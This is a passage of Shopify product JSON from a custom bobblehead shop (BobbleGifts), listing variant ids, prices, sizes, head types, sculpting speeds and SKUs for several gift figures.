\/ Faster Sculpting","sku":"BG590"},{"id":42962971525277,"price":10000,"name":"Custom Bobblehead Doll for Boss - 23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG590"}],"remote":false},{"id":9371347779857,"gid":"gid:\/\/shopify\/Product\/9371347779857","vendor":"bobblegifts","type":"2 Persons","handle":"custom-couples-bobble-head-figures","variants":[{"id":48491243077905,"price":11800,"name":"Custom Couples Bobble Head Figures - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","sku":"BG452"},{"id":48491243110673,"price":12500,"name":"Custom Couples Bobble Head Figures - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","sku":"BG452"},{"id":48491243143441,"price":13300,"name":"Custom Couples Bobble Head Figures - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","sku":"BG452"},{"id":48491243176209,"price":12900,"name":"Custom Couples Bobble Head Figures - 15cm(6in) \/ Bobble Head (Only £11 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £11 More) \/ Standard Sculpting","sku":"BG452"},{"id":48491243241745,"price":13600,"name":"Custom Couples Bobble Head Figures - 15cm(6in) \/ Bobble Head (Only £11 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £11 More) \/ Faster Sculpting","sku":"BG452"},{"id":48491243274513,"price":14400,"name":"Custom Couples Bobble Head Figures - 15cm(6in) \/ Bobble Head (Only £11 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £11 More) \/ Fastest Sculpting","sku":"BG452"},{"id":48491243307281,"price":12900,"name":"Custom Couples Bobble Head Figures - 18cm(7in Only £11 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only £11 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG452"},{"id":48491243340049,"price":13600,"name":"Custom Couples Bobble Head Figures - 18cm(7in Only £11 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only £11 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG452"},{"id":48491243372817,"price":14400,"name":"Custom Couples Bobble Head Figures - 18cm(7in Only £11 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only £11 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG452"},{"id":48491243405585,"price":14000,"name":"Custom Couples Bobble Head Figures - 18cm(7in Only £11 More) \/ Bobble Head (Only £11 More) \/ Standard Sculpting","public_title":"18cm(7in Only £11 More) \/ Bobble Head (Only £11 More) \/ Standard Sculpting","sku":"BG452"},{"id":48491243438353,"price":14700,"name":"Custom Couples Bobble Head Figures - 18cm(7in Only £11 More) \/ Bobble Head (Only £11 More) \/ Faster Sculpting","public_title":"18cm(7in Only £11 More) \/ Bobble Head (Only £11 More) \/ Faster Sculpting","sku":"BG452"},{"id":48491243471121,"price":15500,"name":"Custom Couples Bobble Head Figures - 18cm(7in Only £11 More) \/ Bobble Head (Only £11 More) \/ Fastest Sculpting","public_title":"18cm(7in Only £11 More) \/ Bobble Head (Only £11 More) \/ Fastest Sculpting","sku":"BG452"},{"id":48491243503889,"price":13600,"name":"Custom Couples Bobble Head Figures - 23cm(9in Only £18 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only £18 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG452"},{"id":48491243536657,"price":14300,"name":"Custom Couples Bobble Head Figures - 23cm(9in Only £18 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only £18 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG452"},{"id":48491243602193,"price":15100,"name":"Custom Couples Bobble Head Figures - 23cm(9in Only £18 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only £18 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG452"},{"id":48491243667729,"price":14700,"name":"Custom Couples Bobble Head Figures - 23cm(9in Only £18 More) \/ Bobble Head (Only £11 More) \/ Standard Sculpting","public_title":"23cm(9in Only £18 More) \/ Bobble Head (Only £11 More) \/ Standard Sculpting","sku":"BG452"},{"id":48491243700497,"price":15400,"name":"Custom Couples Bobble Head Figures - 23cm(9in Only £18 More) \/ Bobble Head (Only £11 More) \/ Faster Sculpting","public_title":"23cm(9in Only £18 More) \/ Bobble Head (Only £11 More) \/ Faster Sculpting","sku":"BG452"},{"id":48491243733265,"price":16200,"name":"Custom Couples Bobble Head Figures - 23cm(9in Only £18 More) \/ Bobble Head (Only £11 More) \/ Fastest Sculpting","public_title":"23cm(9in Only £18 More) \/ Bobble Head (Only £11 More) \/ Fastest Sculpting","sku":"BG452"}],"remote":false},{"id":9470546739473,"gid":"gid:\/\/shopify\/Product\/9470546739473","vendor":"BobbleGifts","type":"1 Person","handle":"father-s-day-gift-idea-custom-bobblehead-with-golf-bag","variants":[{"id":48759057088785,"price":7500,"name":"Father’s Day Gift Idea – Custom Bobblehead with Golf Bag - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","sku":"BG7272"},{"id":48759057121553,"price":8200,"name":"Father’s Day Gift Idea – Custom Bobblehead with Golf Bag - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","sku":"BG7272"},{"id":48759057154321,"price":9000,"name":"Father’s Day Gift Idea – Custom Bobblehead with Golf Bag - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","sku":"BG7272"},{"id":48759057187089,"price":8200,"name":"Father’s Day Gift Idea – Custom Bobblehead with Golf Bag - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG7272"},{"id":48759057219857,"price":8900,"name":"Father’s Day Gift Idea – Custom Bobblehead with Golf Bag - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG7272"},{"id":48759057252625,"price":9700,"name":"Father’s Day Gift Idea – Custom Bobblehead with Golf Bag - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG7272"},{"id":48759057285393,"price":8100,"name":"Father’s Day Gift Idea – Custom Bobblehead with Golf Bag - 18cm(7in Only £6 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG7272"},{"id":48759057318161,"price":8800,"name":"Father’s Day Gift Idea – Custom Bobblehead with Golf Bag - 18cm(7in Only £6 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG7272"},{"id":48759057350929,"price":9600,"name":"Father’s Day Gift Idea – Custom Bobblehead with Golf Bag - 18cm(7in Only £6 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG7272"},{"id":48759057383697,"price":8800,"name":"Father’s Day Gift Idea – Custom Bobblehead with Golf Bag - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG7272"},{"id":48759057416465,"price":9500,"name":"Father’s Day Gift Idea – Custom Bobblehead with Golf Bag - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG7272"},{"id":48759057449233,"price":10300,"name":"Father’s Day Gift Idea – Custom Bobblehead with Golf Bag - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG7272"},{"id":48759057482001,"price":8700,"name":"Father’s Day Gift Idea – Custom Bobblehead with Golf Bag - 23cm(9in Only £12 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only £12 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG7272"},{"id":48759057514769,"price":9400,"name":"Father’s Day Gift Idea – Custom Bobblehead with Golf Bag - 23cm(9in Only £12 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only £12 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG7272"},{"id":48759057547537,"price":10200,"name":"Father’s Day Gift Idea – Custom Bobblehead with Golf Bag - 23cm(9in Only £12 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only £12 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG7272"},{"id":48759057580305,"price":9400,"name":"Father’s Day Gift Idea – Custom Bobblehead with Golf Bag - 23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG7272"},{"id":48759057613073,"price":10100,"name":"Father’s Day Gift Idea – Custom Bobblehead with Golf Bag - 23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG7272"},{"id":48759057645841,"price":10900,"name":"Father’s Day Gift Idea – Custom Bobblehead with Golf Bag - 23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG7272"}],"remote":false},{"id":8462714765585,"gid":"gid:\/\/shopify\/Product\/8462714765585","vendor":"BobbleGifts","type":"Business","handle":"custom-world-best-lady-boss-bobblehead-doll","variants":[{"id":45404812771601,"price":6300,"name":"Custom WORLD BEST LADY BOSS Bobblehead Doll - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","sku":"BG676"},{"id":45404812804369,"price":7000,"name":"Custom WORLD BEST LADY BOSS Bobblehead Doll - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","sku":"BG676"},{"id":45404812837137,"price":7800,"name":"Custom WORLD BEST LADY BOSS Bobblehead Doll - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","sku":"BG676"},{"id":45404812902673,"price":7000,"name":"Custom WORLD BEST LADY BOSS Bobblehead Doll - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG676"},{"id":45404812935441,"price":7700,"name":"Custom WORLD BEST LADY BOSS Bobblehead Doll - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG676"},{"id":45404812968209,"price":8500,"name":"Custom WORLD BEST LADY BOSS Bobblehead Doll - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG676"},{"id":45404813033745,"price":6900,"name":"Custom WORLD BEST LADY BOSS Bobblehead Doll - 18cm(7in Only £6 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG676"},{"id":45404813066513,"price":7600,"name":"Custom WORLD BEST LADY BOSS Bobblehead Doll - 18cm(7in Only £6 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG676"},{"id":45404813099281,"price":8400,"name":"Custom WORLD BEST LADY BOSS Bobblehead Doll - 18cm(7in Only £6 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG676"},{"id":45404813164817,"price":7600,"name":"Custom WORLD BEST LADY BOSS Bobblehead Doll - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG676"},{"id":45404813197585,"price":8300,"name":"Custom WORLD BEST LADY BOSS Bobblehead Doll - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG676"},{"id":45404813230353,"price":9100,"name":"Custom WORLD BEST LADY BOSS Bobblehead Doll - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG676"},{"id":45404813263121,"price":7500,"name":"Custom WORLD BEST LADY BOSS Bobblehead Doll - 23cm(7in Only £12 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(7in Only £12 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG676"},{"id":45404813295889,"price":8200,"name":"Custom WORLD BEST LADY BOSS Bobblehead Doll - 23cm(7in Only £12 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(7in Only £12 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG676"},{"id":45404813328657,"price":9000,"name":"Custom WORLD BEST LADY BOSS Bobblehead Doll - 23cm(7in Only £12 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(7in Only £12 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG676"},{"id":45404813361425,"price":8200,"name":"Custom WORLD BEST LADY BOSS Bobblehead Doll - 23cm(7in Only £12 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"23cm(7in Only £12 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG676"},{"id":45404813394193,"price":8900,"name":"Custom WORLD BEST LADY BOSS Bobblehead Doll - 23cm(7in Only £12 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"23cm(7in Only £12 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG676"},{"id":45404813426961,"price":9700,"name":"Custom WORLD BEST LADY BOSS Bobblehead Doll - 23cm(7in Only £12 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"23cm(7in Only £12 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG676"}],"remote":false},{"id":9371329364241,"gid":"gid:\/\/shopify\/Product\/9371329364241","vendor":"BobbleGifts","type":"1 Person","handle":"custom-casual-woman-bobblehead-with-logo","variants":[{"id":48491214733585,"price":4800,"name":"Custom Casual Woman Bobblehead with Logo - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","sku":"BG727"},{"id":48491214766353,"price":5500,"name":"Custom Casual Woman Bobblehead with Logo - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","sku":"BG727"},{"id":48491214799121,"price":6300,"name":"Custom Casual Woman Bobblehead with Logo - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","sku":"BG727"},{"id":48491214831889,"price":5500,"name":"Custom Casual Woman Bobblehead with Logo - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG727"},{"id":48491214864657,"price":6200,"name":"Custom Casual Woman Bobblehead with Logo - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG727"},{"id":48491214897425,"price":7000,"name":"Custom Casual Woman Bobblehead with Logo - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG727"},{"id":48491214930193,"price":5400,"name":"Custom Casual Woman Bobblehead with Logo - 18cm(7in Only £6 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG727"},{"id":48491214962961,"price":6100,"name":"Custom Casual Woman Bobblehead with Logo - 18cm(7in Only £6 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG727"},{"id":48491214995729,"price":6900,"name":"Custom Casual Woman Bobblehead with Logo - 18cm(7in Only £6 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG727"},{"id":48491215028497,"price":6100,"name":"Custom Casual Woman Bobblehead with Logo - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG727"},{"id":48491215061265,"price":6800,"name":"Custom Casual Woman Bobblehead with Logo - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG727"},{"id":48491215126801,"price":7600,"name":"Custom Casual Woman Bobblehead with Logo - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG727"},{"id":48491215159569,"price":6000,"name":"Custom Casual Woman Bobblehead with Logo - 23cm(9in Only £12 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only £12 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG727"},{"id":48491215192337,"price":6700,"name":"Custom Casual Woman Bobblehead with Logo - 23cm(9in Only £12 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only £12 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG727"},{"id":48491215225105,"price":7500,"name":"Custom Casual Woman Bobblehead with Logo - 23cm(9in Only £12 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only £12 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG727"},{"id":48491215257873,"price":6700,"name":"Custom Casual Woman Bobblehead with Logo - 23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG727"},{"id":48491215290641,"price":7400,"name":"Custom Casual Woman Bobblehead with Logo - 23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG727"},{"id":48491215323409,"price":8200,"name":"Custom Casual Woman Bobblehead with Logo - 23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG727"}],"remote":false},{"id":8355019522321,"gid":"gid:\/\/shopify\/Product\/8355019522321","vendor":"bobblegifts","type":"1 Person","handle":"custom-football-player-bobblehead-in-white-jersey","variants":[{"id":45097945334033,"price":5600,"name":"Custom Football Player Bobblehead In White Jersey - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","sku":"BG660"},{"id":45097945366801,"price":6300,"name":"Custom Football Player Bobblehead In White Jersey - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","sku":"BG660"},{"id":45097945399569,"price":7100,"name":"Custom Football Player Bobblehead In White Jersey - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","sku":"BG660"},{"id":45097945432337,"price":6300,"name":"Custom Football Player Bobblehead In White Jersey - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG660"},{"id":45097945465105,"price":7000,"name":"Custom Football Player Bobblehead In White Jersey - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG660"},{"id":45097945497873,"price":7800,"name":"Custom Football Player Bobblehead In White Jersey - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG660"},{"id":45097945530641,"price":6200,"name":"Custom Football Player Bobblehead In White Jersey - 18cm(7in Only £6 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG660"},{"id":45097945563409,"price":6900,"name":"Custom Football Player Bobblehead In White Jersey - 18cm(7in Only £6 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG660"},{"id":45097945596177,"price":7700,"name":"Custom Football Player Bobblehead In White Jersey - 18cm(7in Only £6 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG660"},{"id":45097945628945,"price":6900,"name":"Custom Football Player Bobblehead In White Jersey - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG660"},{"id":45097945661713,"price":7600,"name":"Custom Football Player Bobblehead In White Jersey - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG660"},{"id":45097945694481,"price":8400,"name":"Custom Football Player Bobblehead In White Jersey - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG660"},{"id":45097945727249,"price":6800,"name":"Custom Football Player Bobblehead In White Jersey - 23cm(9in Only £12 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only £12 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG660"},{"id":45097945760017,"price":7500,"name":"Custom Football Player Bobblehead In White Jersey - 23cm(9in Only £12 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only £12 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG660"},{"id":45097945792785,"price":8300,"name":"Custom Football Player Bobblehead In White Jersey - 23cm(9in Only £12 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only £12 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG660"},{"id":45097945825553,"price":7500,"name":"Custom Football Player Bobblehead In White Jersey - 23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG660"},{"id":45097945858321,"price":8200,"name":"Custom Football Player Bobblehead In White Jersey - 23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG660"},{"id":45097945891089,"price":9000,"name":"Custom Football Player Bobblehead In White Jersey - 23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG660"}],"remote":false},{"id":7554801369245,"gid":"gid:\/\/shopify\/Product\/7554801369245","vendor":"BobbleGifts","type":"1 Person","handle":"custom-captain-bobblehead-doll-with-rudder","variants":[{"id":42828428148893,"price":6900,"name":"Custom Captain Bobblehead Doll With Rudder - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","sku":"BG578"},{"id":42828428181661,"price":7600,"name":"Custom Captain Bobblehead Doll With Rudder - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","sku":"BG578"},{"id":42828428214429,"price":8400,"name":"Custom Captain Bobblehead Doll With Rudder - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","sku":"BG578"},{"id":42828428247197,"price":7600,"name":"Custom Captain Bobblehead Doll With Rudder - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG578"},{"id":42828428279965,"price":8300,"name":"Custom Captain Bobblehead Doll With Rudder - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG578"},{"id":42828428312733,"price":9100,"name":"Custom Captain Bobblehead Doll With Rudder - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG578"},{"id":42828428345501,"price":7500,"name":"Custom Captain Bobblehead Doll With Rudder - 18cm(7in Only £6 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG578"},{"id":42828428378269,"price":8200,"name":"Custom Captain Bobblehead Doll With Rudder - 18cm(7in Only £6 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG578"},{"id":42828428411037,"price":9000,"name":"Custom Captain Bobblehead Doll With Rudder - 18cm(7in Only £6 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG578"},{"id":42828428443805,"price":8200,"name":"Custom Captain Bobblehead Doll With Rudder - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG578"},{"id":42828428476573,"price":8900,"name":"Custom Captain Bobblehead Doll With Rudder - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG578"},{"id":42828428509341,"price":9700,"name":"Custom Captain Bobblehead Doll With Rudder - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG578"},{"id":42828428542109,"price":8100,"name":"Custom Captain Bobblehead Doll With Rudder - 23cm(9in Only £12 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only £12 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG578"},{"id":42828428574877,"price":8800,"name":"Custom Captain Bobblehead Doll With Rudder - 23cm(9in Only £12 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only £12 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG578"},{"id":42828428607645,"price":9600,"name":"Custom Captain Bobblehead Doll With Rudder - 23cm(9in Only £12 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only £12 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG578"},{"id":42828428640413,"price":8800,"name":"Custom Captain Bobblehead Doll With Rudder - 23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG578"},{"id":42828428673181,"price":9500,"name":"Custom Captain Bobblehead Doll With Rudder - 23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG578"},{"id":42828428705949,"price":10300,"name":"Custom Captain Bobblehead Doll With Rudder - 23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG578"}],"remote":false},{"id":9470555291921,"gid":"gid:\/\/shopify\/Product\/9470555291921","vendor":"BobbleGifts","type":"Father's Day","handle":"custom-bobblehead-with-best-dad-ever","variants":[{"id":48759075504401,"price":7500,"name":"Custom Bobblehead with \"BEST DAD EVER\" - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard 